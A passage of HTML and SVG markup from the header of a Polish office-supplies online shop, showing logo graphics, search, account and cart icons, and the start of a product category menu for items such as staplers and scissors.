            d="M21.961,49.428c0,29.328,18.675,44.209,43.481,44.209,24.656,0,45.085-14.881,45.085-44.209V-10.248h-28.6V49.428c0,10.651-5.106,17.364-15.9,17.364s-15.61-6.713-15.61-17.364V-10.248H21.961Z"
            transform="translate(498.718 126.573)" fill="#05a74e" />
        <path id="path170"
            d="M81.25,24.333c0,7-3.94,10.8-11.672,10.8H55.424V13.682H69.579C77.311,13.682,81.25,17.912,81.25,24.333ZM26.828-10.248V92.617h28.6V54.682h3.065L78.915,92.617h31.956L87.67,52.493c15.32-4.669,22.617-16.341,22.617-29.764,0-18.385-12.84-32.976-38.375-32.976Z"
            transform="translate(611.272 126.573)" fill="#05a74e" />
        <path id="path172" d="M31.131,12.514h27.14v80.1h28.6v-80.1H114.3V-10.248H31.131Z"
            transform="translate(710.82 126.573)" fill="#204a9c" />
        <path id="path174"
            d="M140.907,42.359c0-30.932-23.346-52.673-52.672-52.673-29.183,0-52.818,21.741-52.818,52.673S59.052,95.176,88.235,95.176,140.907,73.29,140.907,42.359Zm-76.31,0c0-16.2,8.754-26.41,23.638-26.41,14.737,0,23.636,10.214,23.636,26.41,0,15.9-8.9,26.261-23.636,26.261-14.883,0-23.638-10.36-23.638-26.261"
            transform="translate(809.947 125.034)" fill="#204a9c" />
        <path id="path176"
            d="M69.46,35.129V12.806H80.843c8.607,0,12.108,4.377,12.108,11.235,0,6.71-3.5,11.088-12.108,11.088Zm52.673-11.088c0-19.842-12.987-34.289-38.519-34.289H40.864V92.617h28.6V57.891H83.615c26.116,0,38.519-15.9,38.519-33.85"
            transform="translate(935.934 126.573)" fill="#204a9c" />
        <path id="path178"
            d="M47.078,34.93h-4.43l-3.117-8.805H22.521L19.4,34.93H14.973L29.3-4.011h3.5ZM38.327,22.515,31.107,1.949,23.779,22.515Z"
            transform="translate(337.079 270.822)" fill="#231f20" />
        <path id="path180"
            d="M44.3,34.93H39.43L30.569,17.648H21.216V34.93H17.061V-4.011H31.99a11.966,11.966,0,0,1,8.315,2.9,10.122,10.122,0,0,1,3.226,7.931,10.543,10.543,0,0,1-2.241,6.863,10.437,10.437,0,0,1-6.236,3.584ZM39.374,6.871a6.652,6.652,0,0,0-2.133-5.3,8.257,8.257,0,0,0-5.632-1.86H21.216V13.982H31.609a8.374,8.374,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.078-5.306"
            transform="translate(385.373 270.822)" fill="#231f20" />
        <path id="path182" d="M45.57-.293H34.3V34.93H30.146V-.293H18.879V-4.011H45.57Z"
            transform="translate(427.426 270.822)" fill="#231f20" />
        <path id="path184" d="M47.807-4.011,36.321,18.85V34.93H32.165V18.85L20.568-4.011h4.486l9.189,18.65L43.32-4.011Z"
            transform="translate(466.491 270.822)" fill="#231f20" />
        <path id="path186"
            d="M51.6,34.93H46.675L34.8,14.2l-8.2,9.843V34.93H22.445V-4.011H26.6V18.357L44.758-4.011h5.087L37.594,11.029Z"
            transform="translate(509.908 270.822)" fill="#231f20" />
        <path id="path188"
            d="M51.576,22.076a12.6,12.6,0,0,1-3.883,9.517A13.743,13.743,0,0,1,37.956,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011H28.55V21.747a11.577,11.577,0,0,0,.656,3.994,8.686,8.686,0,0,0,1.887,3.091,8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712A9.07,9.07,0,0,0,44.9,28.859a9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(554.95 270.822)" fill="#231f20" />
        <path id="path190"
            d="M53.43,34.93H29.365V19.124l-3.009,1.858V17.32l3.009-1.861V-4.011h4.21V12.834L42,7.474v3.61l-8.421,5.36V31.212H53.43Z"
            transform="translate(600.359 270.822)" fill="#231f20" />
        <path id="path192" d="M55.3-4.011,43.813,18.85V34.93H39.657V18.85L28.06-4.011h4.486l9.188,18.65,9.078-18.65Z"
            transform="translate(639.791 270.822)" fill="#231f20" />
        <path id="path194"
            d="M58.419,24.155q0,5.307-3.144,8.04a12.434,12.434,0,0,1-8.45,2.734H31.676V-4.011H46.332a12.213,12.213,0,0,1,8.149,2.625,9.664,9.664,0,0,1,3.337,7.765,9.246,9.246,0,0,1-1.532,5.251,8.4,8.4,0,0,1-4.21,3.282Q58.42,17.319,58.419,24.155ZM53.661,6.435a6.293,6.293,0,0,0-2.186-5.142A8.79,8.79,0,0,0,46-.293H35.831v13.51H46a8.5,8.5,0,0,0,5.553-1.723A6.164,6.164,0,0,0,53.661,6.435Zm.6,17.61A6.533,6.533,0,0,0,52.1,18.768a8.449,8.449,0,0,0-5.661-1.832H35.831V31.212h10.61A8.366,8.366,0,0,0,52.1,29.351a6.621,6.621,0,0,0,2.162-5.306"
            transform="translate(723.417 270.822)" fill="#231f20" />
        <path id="path196" d="M37.842,34.93H33.687V-4.011h4.155Z" transform="translate(769.927 270.822)"
            fill="#231f20" />
        <path id="path198"
            d="M61.982,22.076A12.6,12.6,0,0,1,58.1,31.593,13.743,13.743,0,0,1,48.364,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011h4.158V21.747a11.578,11.578,0,0,0,.656,3.994A8.685,8.685,0,0,0,41.5,28.832a8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712,9.07,9.07,0,0,0,6.947-2.681,9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(795.675 270.822)" fill="#231f20" />
        <path id="path200"
            d="M64.1,34.93H59.237L50.376,17.648H41.023V34.93H36.867V-4.011H51.8a11.97,11.97,0,0,1,8.316,2.9,10.125,10.125,0,0,1,3.226,7.931A10.539,10.539,0,0,1,61.1,13.681a10.434,10.434,0,0,1-6.235,3.584ZM59.181,6.871a6.654,6.654,0,0,0-2.132-5.3,8.259,8.259,0,0,0-5.632-1.86H41.023V13.982H51.416a8.375,8.375,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.077-5.306"
            transform="translate(843.498 270.822)" fill="#231f20" />
        <path id="path202"
            d="M66.025,15.774q0,3.663-.108,6.071a26.884,26.884,0,0,1-.329,3.555,11.4,11.4,0,0,1-3.226,6.127,13.509,13.509,0,0,1-9.956,3.991,13.508,13.508,0,0,1-9.954-3.991A11.4,11.4,0,0,1,39.227,25.4a27.619,27.619,0,0,1-.328-3.555c-.068-1.6-.108-3.629-.108-6.071s.034-4.467.108-6.071a26.835,26.835,0,0,1,.328-3.554A11.388,11.388,0,0,1,42.453.022a13.528,13.528,0,0,1,9.954-4.047A13.538,13.538,0,0,1,62.362.022a11.389,11.389,0,0,1,3.226,6.127A27.581,27.581,0,0,1,65.917,9.7C65.994,11.307,66.025,13.33,66.025,15.774Zm-4.155,0a56.927,56.927,0,0,0-.439-8.752,9.43,9.43,0,0,0-2.3-4.539,9.048,9.048,0,0,0-6.727-2.79,8.933,8.933,0,0,0-6.726,2.79,9.43,9.43,0,0,0-2.3,4.539,56.911,56.911,0,0,0-.439,8.752,56.87,56.87,0,0,0,.439,8.75,9.427,9.427,0,0,0,2.3,4.541,8.942,8.942,0,0,0,6.726,2.789,9.056,9.056,0,0,0,6.727-2.789,9.427,9.427,0,0,0,2.3-4.541,56.854,56.854,0,0,0,.439-8.75"
            transform="translate(887.961 270.507)" fill="#231f20" />
        <path id="path204"
            d="M85.558-4.011,75.6,34.93H71.721L63.078,3.753,54.437,34.93H50.555L40.6-4.011h4.43l7.6,31.393L61.22-4.011h3.718l8.587,31.393,7.6-31.393Z"
            transform="translate(929.856 270.822)" fill="#231f20" />
        <path id="path206" d="M67.4,34.93H43.231V-4.011H67.4V-.293H47.387V13.435H64.451v3.721H47.387V31.212H67.4Z"
            transform="translate(990.682 270.822)" fill="#231f20" />
    </g>
</svg>                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="76" height="64" class="d-sm-none" viewBox="0 0 63.78 53.973">
    <defs>
        <linearGradient id="linear-gradient-01" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-02" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-04" x1="1.021" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-05" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-06" y1="0.881" y2="0.884" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-07" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-08" y1="1" y2="1" xlink:href="#linear-gradient-05" />
    </defs>
    <g id="layer1" transform="translate(-30.307 -116.267)">
        <g id="Group_298" data-name="Group 298" transform="translate(30.307 152.958)">
            <path id="path164"
                d="M20.035-3.853c0,.554-.33.817-.976.817h-1.5V-4.722h1.49C19.679-4.722,20.035-4.419,20.035-3.853Zm-.2-3.506c0,.54-.343.8-.976.8h-1.3V-8.189h1.305C19.495-8.189,19.838-7.912,19.838-7.358Zm2.847,3.875a2.252,2.252,0,0,0-1.779-2.24,2.075,2.075,0,0,0,1.568-2.109c0-1.542-1.16-2.412-3.044-2.412H14.974V-.953h4.6c1.99,0,3.111-.962,3.111-2.531"
                transform="translate(-14.972 10.39)" fill="#05a74e" />
            <path id="path166" d="M19.574-.956h2.584v-9.292H19.574Z" transform="translate(-9.544 10.393)"
                fill="#05a74e" />
            <path id="path168"
                d="M21.961-4.857A3.671,3.671,0,0,0,25.889-.863a3.787,3.787,0,0,0,4.073-3.994v-5.391H27.378v5.391c0,.962-.461,1.569-1.436,1.569s-1.41-.606-1.41-1.569v-5.391H21.961Z"
                transform="translate(-6.728 10.393)" fill="#05a74e" />
            <path id="path170"
                d="M31.744-7.124c0,.632-.356.976-1.054.976H29.411V-8.086H30.69A.922.922,0,0,1,31.744-7.124Zm-4.916-3.124V-.956h2.584V-4.382h.277L31.533-.956H34.42l-2.1-3.625a2.7,2.7,0,0,0,2.043-2.689c0-1.661-1.16-2.979-3.467-2.979Z"
                transform="translate(-0.987 10.393)" fill="#05a74e" />
            <path id="path172" d="M31.131-8.192h2.452V-.956h2.584V-8.192h2.478v-2.056H31.131Z"
                transform="translate(4.091 10.393)" fill="#204a9c" />
            <path id="path174"
                d="M44.947-5.556a4.643,4.643,0,0,0-4.758-4.758,4.661,4.661,0,0,0-4.771,4.758A4.672,4.672,0,0,0,40.188-.784,4.661,4.661,0,0,0,44.947-5.556Zm-6.894,0a2.1,2.1,0,0,1,2.135-2.386,2.1,2.1,0,0,1,2.135,2.386,2.1,2.1,0,0,1-2.135,2.372,2.1,2.1,0,0,1-2.135-2.372"
                transform="translate(9.147 10.314)" fill="#204a9c" />
            <path id="path176"
                d="M43.447-6.149V-8.165h1.028c.778,0,1.094.4,1.094,1.015s-.316,1-1.094,1Zm4.758-1c0-1.792-1.173-3.1-3.48-3.1H40.864V-.956h2.584V-4.093h1.278c2.359,0,3.48-1.436,3.48-3.058"
                transform="translate(15.574 10.393)" fill="#204a9c" />
            <path id="path178"
                d="M17.873-.493h-.4l-.282-.8H15.655l-.282.8h-.4l1.294-3.518h.316Zm-.791-1.122L16.43-3.473l-.662,1.858Z"
                transform="translate(-14.973 17.75)" fill="#231f20" />
            <path id="path180"
                d="M19.522-.5h-.44l-.8-1.561h-.845V-.5h-.375V-4.02H18.41a1.081,1.081,0,0,1,.751.262.914.914,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.445-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.756.756,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(-12.51 17.76)" fill="#231f20" />
            <path id="path182" d="M21.29-3.675H20.272V-.493H19.9V-3.675H18.879v-.336H21.29Z"
                transform="translate(-10.364 17.75)" fill="#231f20" />
            <path id="path184" d="M23.029-4.011,21.991-1.946V-.493h-.375V-1.946L20.568-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(-8.372 17.75)" fill="#231f20" />
            <path id="path186"
                d="M25.079-.493h-.445L23.561-2.366l-.741.889v.983h-.375V-4.011h.375V-1.99l1.64-2.021h.46L23.814-2.652Z"
                transform="translate(-6.157 17.75)" fill="#231f20" />
            <path id="path188"
                d="M26.84-1.654a1.138,1.138,0,0,1-.351.86,1.242,1.242,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.627-.243.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(-3.851 17.75)" fill="#231f20" />
            <path id="path190"
                d="M28.8-.493H26.628V-1.921l-.272.168v-.331l.272-.168V-4.011h.38v1.522l.761-.484v.326l-.761.484V-.829H28.8Z"
                transform="translate(-1.544 17.75)" fill="#231f20" />
            <path id="path192" d="M30.521-4.011,29.483-1.946V-.493h-.375V-1.946L28.06-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(0.468 17.75)" fill="#231f20" />
            <path id="path194"
                d="M34.092-1.479a.91.91,0,0,1-.284.726,1.123,1.123,0,0,1-.763.247H31.676V-4.023H33a1.1,1.1,0,0,1,.736.237.873.873,0,0,1,.3.7.835.835,0,0,1-.138.474.759.759,0,0,1-.38.3A.821.821,0,0,1,34.092-1.479Zm-.43-1.6a.568.568,0,0,0-.2-.465.794.794,0,0,0-.495-.143h-.919v1.22h.919a.768.768,0,0,0,.5-.156A.557.557,0,0,0,33.662-3.079Zm.054,1.591a.59.59,0,0,0-.2-.477.763.763,0,0,0-.511-.165h-.958v1.29h.958a.756.756,0,0,0,.511-.168.6.6,0,0,0,.2-.479"
                transform="translate(4.733 17.762)" fill="#231f20" />
            <path id="path196" d="M34.062-.493h-.375V-4.011h.375Z" transform="translate(7.106 17.75)" fill="#231f20" />
            <path id="path198"
                d="M37.248-1.654a1.138,1.138,0,0,1-.351.86,1.241,1.241,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.628-.242.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(8.427 17.75)" fill="#231f20" />
            <path id="path200"
                d="M39.327-.5h-.439l-.8-1.561h-.845V-.5h-.375V-4.02h1.349a1.081,1.081,0,0,1,.751.262.915.915,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.444-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.757.757,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(10.859 17.76)" fill="#231f20" />
            <path id="path202"
                d="M41.251-2.239q0,.331-.01.548a2.428,2.428,0,0,1-.03.321,1.03,1.03,0,0,1-.291.553,1.22,1.22,0,0,1-.9.361,1.22,1.22,0,0,1-.9-.361,1.03,1.03,0,0,1-.291-.553,2.5,2.5,0,0,1-.03-.321c-.006-.145-.01-.328-.01-.548s0-.4.01-.548a2.424,2.424,0,0,1,.03-.321,1.029,1.029,0,0,1,.291-.553,1.222,1.222,0,0,1,.9-.366,1.223,1.223,0,0,1,.9.366,1.029,1.029,0,0,1,.291.553,2.491,2.491,0,0,1,.03.321C41.248-2.643,41.251-2.46,41.251-2.239Zm-.375,0a5.143,5.143,0,0,0-.04-.791.852.852,0,0,0-.208-.41.817.817,0,0,0-.608-.252.807.807,0,0,0-.608.252.852.852,0,0,0-.208.41,5.141,5.141,0,0,0-.04.791,5.138,5.138,0,0,0,.04.79.852.852,0,0,0,.208.41.808.808,0,0,0,.608.252.818.818,0,0,0,.608-.252.852.852,0,0,0,.208-.41,5.137,5.137,0,0,0,.04-.79"
                transform="translate(13.126 17.738)" fill="#231f20" />
            <path id="path204"
                d="M44.661-4.011l-.9,3.518h-.35L42.631-3.31,41.85-.493H41.5l-.9-3.518H41l.687,2.836.776-2.836H42.8l.776,2.836.687-2.836Z"
                transform="translate(15.265 17.75)" fill="#231f20" />
            <path id="path206" d="M45.414-.493H43.231V-4.011h2.183v.336H43.606v1.24h1.542V-2.1H43.606v1.27h1.808Z"
                transform="translate(18.366 17.75)" fill="#231f20" />
        </g>
        <g id="Group_299" data-name="Group 299" transform="translate(38.679 116.267)">
            <path id="path36" d="M15.761,12.026l0,0L14.531,9.895,4.792-6.973H2.335l10.967,19,0,0h2.456Z"
                transform="translate(-2.335 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path54"
                d="M18.132,12.026l0,0L16.9,9.895,15.674,7.768,14.446,5.641,13.219,3.513,11.99,1.387,7.163-6.973H4.707L10.762,3.514,11.99,5.643l1.229,2.125,1.227,2.127,1.228,2.127,0,0h2.457Z"
                transform="translate(5.118 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-02)" />
            <path id="path72"
                d="M18.087,9.895,16.86,7.768,15.631,5.641,14.4,3.513,13.176,1.387,11.948-.739,10.72-2.867,8.349-6.973H5.893L9.492-.74l2.457,4.254,1.227,2.128L14.4,7.768l1.227,2.127,1.228,2.127,0,0h2.46v0Z"
                transform="translate(8.844 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path90"
                d="M14.49,12.026h2.456l0,0L15.716,9.895,14.488,7.768,13.26,5.641,5.977-6.973H3.521l8.51,14.74L13.26,9.9l1.228,2.127,0,0Z"
                transform="translate(1.392 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-04)" />
            <path id="path108" d="M18.779-10.25H16.323L7.358,5.279,8.587,7.405Z" transform="translate(13.446 10.25)"
                fill-rule="evenodd" fill="url(#linear-gradient-05)" />
            <path id="path126" d="M9.18,11.659,21.828-10.25H19.372L7.951,9.532l.014.023Z"
                transform="translate(15.309 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-06)" />
            <path id="path144" d="M9.772,15.913,24.878-10.25H22.422L8.544,13.785l.014.023Z"
                transform="translate(17.172 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-07)" />
            <path id="path162" d="M27.926-10.25H25.471L9.137,18.04l.014.022,1.216,2.106Z"
                transform="translate(19.035 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-08)" />
        </g>
    </g>
</svg>            </a>
            <div id="_desktop_search" class="d-none d-lg-block"><div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div></div>
            <div class="header-top-icons d-flex">
              <a class="header-top--icon-box" href="https://biurtop.pl/kontakt">
                <svg id="Vector_Smart_Object" data-name="Vector Smart Object" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 29 29">
<g id="Group_86" data-name="Group 86">
  <g id="Group_85" data-name="Group 85">
    <g id="Group_84" data-name="Group 84">
      <path id="Path_116" data-name="Path 116" d="M27.06,10.383A12.89,12.89,0,0,0,14.5,0,12.89,12.89,0,0,0,1.94,10.383,2.553,2.553,0,0,0,0,12.857v6.8A2.552,2.552,0,0,0,2.549,22.2H5.381a.85.85,0,0,0,.85-.85v-10.2a.85.85,0,0,0-.85-.85H3.694A11.182,11.182,0,0,1,14.5,1.7a11.182,11.182,0,0,1,10.806,8.609H23.619a.85.85,0,0,0-.85.85v10.2a.85.85,0,0,0,.85.85h1.9a4.255,4.255,0,0,1-4.163,3.4H16.9a2.549,2.549,0,1,0,0,1.7h4.451a5.956,5.956,0,0,0,5.9-5.229A2.553,2.553,0,0,0,29,19.654v-6.8A2.553,2.553,0,0,0,27.06,10.383ZM4.531,20.5H2.549a.851.851,0,0,1-.85-.85v-6.8a.851.851,0,0,1,.85-.85H4.531ZM14.5,27.3a.85.85,0,1,1,.85-.85A.851.851,0,0,1,14.5,27.3Zm12.8-7.646a.851.851,0,0,1-.85.85H24.469v-8.5h1.982a.851.851,0,0,1,.85.85Z"/>
    </g>
  </g>
</g>
</svg>
                  <span class="header-top--icon-box-text">Kontakt</span>
              </a>
                <a class="header-top--icon-box d-none d-md-flex" href="#">
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="23" viewBox="0 0 27 23">
                        <path id="Path_117" data-name="Path 117"
                            d="M25.03,3.776a6.952,6.952,0,0,0-10.858.753A9.919,9.919,0,0,0,13.5,5.581a9.919,9.919,0,0,0-.672-1.051A6.952,6.952,0,0,0,1.97,3.777,7.725,7.725,0,0,0,0,9.018a9.486,9.486,0,0,0,2.76,6.341,60.608,60.608,0,0,0,6.908,6.224c1.045.859,2.125,1.746,3.276,2.717l.035.029a.813.813,0,0,0,1.042,0l.035-.029c1.15-.97,2.231-1.858,3.276-2.717a60.6,60.6,0,0,0,6.908-6.224A9.486,9.486,0,0,0,27,9.018,7.725,7.725,0,0,0,25.03,3.776ZM16.305,20.421c-.9.74-1.828,1.5-2.805,2.321-.977-.819-1.9-1.581-2.805-2.321-5.487-4.509-9.113-7.488-9.113-11.4A6.233,6.233,0,0,1,3.157,4.785a5.336,5.336,0,0,1,8.38.627,8.91,8.91,0,0,1,1.211,2.322.8.8,0,0,0,1.5,0,8.914,8.914,0,0,1,1.211-2.322,5.336,5.336,0,0,1,8.38-.627,6.233,6.233,0,0,1,1.575,4.233C25.418,12.934,21.793,15.912,16.305,20.421Z"
                            transform="translate(0 -1.517)" />
                    </svg>
                    <span class="header-top--icon-box-text">Twoje listy</span>
                </a>
                <a href="https://biurtop.pl/moje-konto" class="header-top--icon-box" title="Zaloguj się do swojego konta klienta"
    rel="nofollow">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25">
        <g id="Group_158" data-name="Group 158" transform="translate(-7.162 -8.272)">
            <path id="Path_333" data-name="Path 333"
                d="M26.048,15.319a6.888,6.888,0,1,0-13.772,0,6.888,6.888,0,1,0,13.772,0Zm-11.976,0a5.091,5.091,0,1,1,5.09,5.208A5.146,5.146,0,0,1,14.072,15.319Z" />
            <path id="Path_334" data-name="Path 334"
                d="M7.635,33.15a.83.83,0,0,0,.449.122.865.865,0,0,0,.778-.46,11.717,11.717,0,0,1,20.629,0,.905.905,0,0,0,1.227.337.95.95,0,0,0,.329-1.256,13.52,13.52,0,0,0-23.772,0,.932.932,0,0,0,.359,1.256Z" />
        </g>
    </svg>
    <span class="header-top--icon-box-text">Konto</span>
</a><div id="_desktop_cart" class="ps_shoppingcart">
    <div class="blockcart" data-refresh-url="//biurtop.pl/module/ps_shoppingcart/ajax">
        <a rel="nofollow" id="cart" class="ps_shoppingcart--link header-top--icon-box disabled"
            href="//biurtop.pl/koszyk?action=show">
            <span class="ps_shoppingcart--count">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="31" height="25" viewBox="0 0 31 25">
                <g id="Koszyk" transform="translate(0 -5.404)">
                    <path id="Path_337" data-name="Path 337"
                        d="M25.714,10.748H7.709L10.742,21.5H25.716l3.168-10.748H24.143c.008-.011-.106-.011-.1-.022.035-.049.028-.19.064-.238l.178-.2c.359-.446.829-.708,1.026-1.25q.012-.033.023-.068h4.756a.914.914,0,0,1,.726.355.877.877,0,0,1,.147.783l-3.693,12.53a.906.906,0,0,1-.872.643H10.051a.906.906,0,0,1-.875-.653L4.819,7.185H.908a.891.891,0,1,1,0-1.781h4.6a.906.906,0,0,1,.875.653l.821,2.91H25.744" />
                    <path id="Path_338" data-name="Path 338"
                        d="M10.051,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,10.051,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,13.684,27.732Z" />
                    <path id="Path_339" data-name="Path 339"
                        d="M20.949,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,20.949,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,24.582,27.732Z" />
                    <path id="Path_340" data-name="Path 340"
                        d="M25.732,12.055H10.959a.891.891,0,1,0,0,1.781H25.732a.891.891,0,1,0,0-1.781Z" />
                    <path id="Path_341" data-name="Path 341"
                        d="M11.867,17.043H24.582a.891.891,0,1,0,0-1.781H11.867a.891.891,0,1,0,0,1.781Z" />
                    <path id="Path_342" data-name="Path 342"
                        d="M22.766,18.409H13.684a.891.891,0,1,0,0,1.781h9.082a.891.891,0,1,0,0-1.781Z" />
                </g>
            </svg>
            <span class="header-top--icon-box-text">Koszyk</span>
        </a>
    </div>
</div>
                <button id="menu-icon" class="d-lg-none header-top--icon-box" data-bs-toggle="offcanvas"
                    href="#offcanvasMobileMenu">
                    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="25" viewBox="0 0 19 14">
                        <g transform="translate(0 -3)">
                            <path id="Path_578" data-name="Path 578"
                                d="M4.75,4A.976.976,0,0,1,5.7,3H18.05A.976.976,0,0,1,19,4a.976.976,0,0,1-.95,1H5.7A.976.976,0,0,1,4.75,4Zm13.3,5H.95a1,1,0,0,0,0,2h17.1a1,1,0,0,0,0-2Zm0,6H9.5a1,1,0,0,0,0,2h8.55a1,1,0,0,0,0-2Z" />
                        </g>
                    </svg>
                    <span class="header-top--icon-box-text">Menu</span>
                </button>
            </div>
        </div>
    </div>


<div class="container-xxl">
    <div class="border-top d-flex">
        
            

<div class="d-none d-lg-flex">
            <button class="btn btn-primary-gradient dropdown-toggle rounded-0 ps_mainmenu--button text-start" type="button"
            id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false" data-bs-offset="0,0">Produkty</button>
    
    <div style=""
        class="dropdown-menu border-0 p-0 ps_mainmenu--desktop-menu ">
        
                                                            
                        <ul class="top-menu list-unstyled mb-0 list-group "
                id="top-menu"  data-depth="1">
                                    <li class="category dropend"
                        id="category-555">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/555-artykuly-biurowe" data-depth="1" id="category-555"
                            >
                            Artykuły biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-556">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/556-akcesoria-biurowe" data-depth="2" id="category-556"
                            >
                            Akcesoria biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-557">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/557-dziurkacze" data-depth="3" id="category-557"
                            >
                            Dziurkacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-558">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/558-zszywacze" data-depth="3" id="category-558"
                            >
                            Zszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-559">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/559-zszywki" data-depth="3" id="category-559"
                            >
                            Zszywki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-560">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/560-rozszywacze" data-depth="3" id="category-560"
                            >
                            Rozszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-561">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/561-gumki-recepturki" data-depth="3" id="category-561"
                            >
                            Gumki recepturki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-563">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/563-klipy-spinacze" data-depth="3" id="category-563"
                            >
                            Klipy, spinacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-564">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/564-nozyczki" data-depth="3" id="category-564"
                            >
                            Nożyczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-565">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3" id="category-565"
                            >
                            Pinezki i szpilki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-562">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" data-depth="3" id="category-562"
                            >
                            Taśmy, kleje, masy mocujące
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-736">
                                                <a class="link-dark
